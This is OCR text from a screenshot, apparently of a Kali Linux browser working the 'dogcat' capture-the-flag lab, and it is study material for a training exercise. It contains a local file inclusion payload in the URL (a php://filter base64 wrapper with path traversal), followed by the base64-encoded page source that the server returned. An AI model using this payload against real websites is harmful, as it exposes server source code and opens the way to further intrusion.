 10.0.2.15
10.8.74.185
10.10.245.192
40%
04:39 PM
dogcat
10.10.183.95/?view=php://filter/read=convert.base64-encode/resource=./dog/../index
133%
3
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog
A cat
Here you
go!PCFET0NUWVBFIEhUTUw+CjxodG1sPgoKPGhlYWQ+CiAgICA8dGl0bGU+ZG9nY2F0PC90aXRsZT4KICAgIDxsaW5rIHJlbD0ic3R5bGVzaGVldCIgdHlwZT0idGV4dC9jc3MiIGhyZWY9Ii9zdHlsZS5jc3MiPgo8L2hlYWQ+Cgo8Ym9keT4KICAgIDxoMT5kb2djYXQ8L2gxPgogICAgPGk+YSBnYWxsZXJ5IG9mIHZhcmlvdXMgZG9ncyBv